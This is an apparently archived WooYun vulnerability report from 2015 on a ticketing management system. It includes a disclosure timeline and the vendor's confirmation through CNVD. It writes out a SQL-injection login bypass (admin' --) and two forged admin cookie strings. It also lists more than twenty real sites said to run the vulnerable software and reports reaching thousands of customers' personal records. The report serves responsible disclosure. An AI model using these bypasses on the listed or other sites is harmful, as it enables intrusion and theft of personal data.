漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0110103

漏洞标题:某票务管理系统存在两处通用漏洞可查看大量机票订单、用户信息

相关厂商:票友软件

漏洞作者: Ch丶0nly

提交时间:2015-05-18 10:43

修复时间:2015-08-20 18:00

公开时间:2015-08-20 18:00

漏洞类型:设计缺陷/逻辑错误

危害等级:高

自评Rank:10

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-05-18: 细节已通知厂商并且等待厂商处理中

2015-05-22: 厂商已经确认,细节仅向厂商公开

2015-05-25: 细节向第三方安全合作伙伴开放

2015-07-16: 细节向核心白帽子及相关领域专家公开

2015-07-26: 细节向普通白帽子公开

2015-08-05: 细节向实习白帽子公开

2015-08-20: 细节向公众公开

简要描述:

某票务管理系统存在两处通用漏洞可查看大量机票订单、用户信息

详细说明:

官网:http://www.piaoyou.org/

直接拿官方演示站演示

http://demo.piaoyou.org 最新版Version 10.4.6

登陆账号处输入admin' -- 密码随便写即可进入后台管理

成功绕过 并登陆后台

http://oa.starstrip.net/ (内涵大量机票订单)

成功登陆后台 并查看当天机票订单

将近4000条会员详细信息(姓名、手机、家庭住址、身份证号码)

附部分案例:

http://demo.piaoyou.org

http://oa.starstrip.net/

http://www.yeehang.cc/

http://kq.4000211929.com/

http://sl.4000211929.com/

http://zw.jiritong.com/

http://dzy.4000211929.com/

http://oa.yccas.com/

http://hxd.4000211929.com/

http://wh.4000211929.com/

http://sdn.4000211929.com/

http://yps.4000211929.com/

http://yb.4000211929.com/

http://huanyu.4000211929.com/

http://jy.4000211929.com/

http://oa.wuzhouair.com/

http://lq.4000211929.com/

http://xiykh.4000211929.com/

http://cz.4000211929.com/

http://wdm.4000211929.com/

http://py.4008836868.com/

http://hnsc.4000211929.com/

漏洞证明:

漏洞2#



该票务管理系统还存在一个后台绕过,构造Cookie我们就可以进入管理后台

官网演示站演示:

http://demo.piaoyou.org/ (最新版本)

把我们的Cookie修改成:

pycookie=loginname=admin&truename=%e7%b3%bb%e7%bb%9f%e7%ae%a1%e7%90%86%e5%91%98&flag=1&datagroup=&kefugroup=%e7%bd%91%e7%bb%9c%e9%83%a8&kpgroup=0&kpdian=none%7c%e5%a4%a9%e5%9c%b0%e8%a1%8c%7c%e4%b8%8d%e5%a4%9c%e5%9f%8e%7c%e4%bb%8a%e6%97%a5%e5%a4%a9%e4%b8%8b%e9%80%9a%7c%e5%8d%97%e8%88%aa%e7%bd%91%e7%ab%99%7c%e5%9b%bd%e8%88%aa%7c

如果第一个Cookie不行请试试第二个

pycookie=kefuname=admin&truename=%e7%b3%bb%e7%bb%9f%e7%ae%a1%e7%90%86%e5%91%98&flag=1&datagroup=admin%7c&kefugroup=%e7%bd%91%e7%bb%9c%e9%83%a8&kpgroup=0&kpdian=none%7c%e5%a4%a9%e5%9c%b0%e8%a1%8c%7c%e4%b8%8d%e5%a4%9c%e5%9f%8e%7c%e4%bb%8a%e6%97%a5%e5%a4%a9%e4%b8%8b%e9%80%9a%7c%e5%8d%97%e8%88%aa%e7%bd%91%e7%ab%99%7c%e5%9b%bd%e8%88%aa%7c

然后访问后台主页

http://demo.piaoyou.org/Main.aspx

http://yb.4000211929.com/main.aspx

pycookie=kefuname=admin&truename=%e7%b3%bb%e7%bb%9f%e7%ae%a1%e7%90%86%e5%91%98&flag=1&datagroup=admin%7c&kefugroup=%e7%bd%91%e7%bb%9c%e9%83%a8&kpgroup=0&kpdian=none%7c%e5%a4%a9%e5%9c%b0%e8%a1%8c%7c%e4%b8%8d%e5%a4%9c%e5%9f%8e%7c%e4%bb%8a%e6%97%a5%e5%a4%a9%e4%b8%8b%e9%80%9a%7c%e5%8d%97%e8%88%aa%e7%bd%91%e7%ab%99%7c%e5%9b%bd%e8%88%aa%7c

修复方案:

修复

版权声明:转载请注明来源 Ch丶0nly@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:18

确认时间:2015-05-22 17:58

厂商回复:

CNVD确认并复现所述漏洞情况,已由CNVD通过软件生产厂商公开联系渠道向其邮件通报。

最新状态:

暂无